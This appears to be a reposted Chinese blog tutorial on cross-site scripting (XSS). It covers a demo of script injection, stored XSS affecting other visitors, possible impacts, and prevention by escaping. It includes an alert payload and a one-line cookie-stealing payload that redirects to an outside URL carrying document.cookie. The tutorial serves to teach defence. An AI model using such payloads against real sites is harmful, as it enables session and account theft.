基于页面的攻击:XSS
Posted SimpleMain
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了基于页面的攻击:XSS相关的知识,希望对你有一定的参考价值。
今天是2017年的第一天,老王先给大家道一声新年快乐~ 感谢大家在2016年对老王的支持,也希望在2017年给大家带来更多的技术干货~
好了,言归正传,开始我们今天的正题吧~
我们今天继续聊攻击,不过今天说的攻击和之前稍有些区别,他主要不是针对服务器服务性能和服务能力进行攻击,而是通过页面漏洞来对用户或者用户的信息进行攻击。
XSS攻击,又叫做CSS,英文名Cross Site Scripting,中文名跨站脚本攻击。主要利用的是javascript脚本来达到攻击的效果。那他是怎么样达到攻击效果的呢?
1、攻击的手法
我们做一个简单的实验就知道了。

我们写了一个最简单的网页,他由一个内容框和按钮组成。当在内容框里输入完内容以后,我们点击提交,我们的javascript代码就将输入的内容显示在网页上。我们简单的测试一下,在文本框中输入普通的文本:



如果,这个时候,我们输入的不是普通文本,而是一段javascript代码:<script>alert('game over');</script> 会产生什么情况呢:

结果不是显示文本,而是将javascript代码做了运行,弹了提醒框。
对于上述的这个问题,只是在个人的页面上产生了问题,影响面还好。但是, 如果我们把问题升级一下,这个是发贴子、发微博或者发评论的操作,将内容提交到服务器,再被其他人浏览到,那就会导致所有的用户都会弹出提醒框。


我们的服务器端从数据库将用户提交的内容赋值到页面上,拼接成html字符串写回到浏览器。浏览器就将执行javascript代码。这个时候,如果这个内容是xss攻击脚本,那就会让所有的浏览者遭到攻击。
2、攻击的影响
刚刚我们的实验还只是弹一个框,是一个很轻的攻击。但是,攻击者可以把问题复杂化:
a、影响用户使用:只要稍微改一下提交的内容,就可以for循环或者setTimeout,来不断弹框,影响用户的正常使用;
b、偷走用户的信息:如果提交的内容改为类似window.location.href = 'http://simplemain.com?cookie=' + document.cookie 。这样就比较轻松的把用户的cookie偷走,然后造成隐私丢失。如果对应的是银行网站,有可能还会丢失money;
c、对第三方网站攻击:这个和我们上次的csrf进行结合,就可以给第三方网站造成大量的请求访问。
3、攻击的预防
对于XSS攻击最好的防范手段就是:转义!!! 对于用户提交的数据,在展示前,不管是客户端还是server端,只要有一个端做了转义,基本就能避免。比如:
我们在客户端代码中加入转义函数,就基本可以将脚本转义掉。对于server端代码都有类似的转义操作,比如jsp的struts框架标签默认都是带转义的,<s:property value="xxx" escape="true"/>。
所以,对于XSS漏洞的防范就是随时要绷紧心里那根弦,基本就能保证代码不犯大的问题。
好了,今天就聊到这里。大家还满意嘛?我们下周日再见吧~
以上是关于基于页面的攻击:XSS的主要内容,如果未能解决你的问题,请参考以下文章